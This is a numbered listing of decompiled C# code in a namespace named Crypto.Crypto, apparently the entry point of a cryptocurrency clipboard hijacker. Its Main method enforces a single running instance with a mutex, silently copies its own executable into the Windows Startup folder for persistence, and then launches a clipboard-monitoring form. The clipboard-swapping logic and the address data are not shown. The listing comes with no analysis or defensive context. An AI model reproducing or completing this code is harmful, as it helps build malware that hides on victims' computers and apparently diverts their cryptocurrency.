 1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Runtime.CompilerServices;
5 using System.Threading;
6 using System.Windows.Forms;
7 using Microsoft.VisualBasic.CompilerServices;
8
9 namespace Crypto.Crypto
10 {
11     // Token: 0x0200000A RID: 10
12     public class Program
13     {
14         // Token: 0x06000028 RID: 40 RVA: 0x00002930 File Offset: 0x00000B30
15         [DebuggerNonUserCode]
16         public Program()
17         {
18         }
19
20         // Token: 0x06000029 RID: 41 RVA: 0x0000293C File Offset: 0x00000B3C
21         [STAThread]
22         [MethodImpl(MethodImplOptions.NoInlining | MethodImplOptions.NoOptimization)]
23         public static void Main()
24         {
25             bool flag = false;
26             Addresses.mtx = new Mutex(true, Addresses.Mutexx, out flag);
27             bool flag2 = !flag;
28             if (flag2)
29             {
30                 ProjectData.EndApp();
31             }
32             flag2 = Operators.CompareString(Addresses.startup, "yes", false) == 0;
33             if (flag2)
34             {
35                 try
36                 {
37                     string text = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + Path.GetFileNameWithoutExtension
                      (Application.ExecutablePath) + ".exe";
38                     flag2 = File.Exists(text);
39                     if (!flag2)
40                     {
41                         File.Copy(Application.ExecutablePath, text);
42                         File.SetAttributes(text, FileAttributes.Temporary);
43                     }
44                 }
45                 catch (Exception ex)
46                 {
47                 }
48             }
49             Program.Run();
50         }
51
52         // Token: 0x0600002A RID: 42 RVA: 0x00002A00 File Offset: 0x00000C00
53         public static void Run()
54         {
55             Application.Run(new ClipboardNotification.NotificationForm());
56         }
57     }
58 }
59